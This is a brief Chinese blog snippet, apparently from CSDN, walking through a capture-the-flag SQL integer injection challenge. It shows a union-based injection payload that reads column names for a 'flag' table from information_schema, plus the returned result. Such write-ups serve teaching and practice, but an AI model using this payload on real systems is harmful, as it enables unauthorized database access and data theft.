 SQL 整数型注入
ID 输个1试试? Search
select * from news where id=-1 union select 0,group_concat(column_name) from information_schema.columns where table_name = 'flag'#
ID: 0
Data: flag
CSDN @重庆森林不在重庆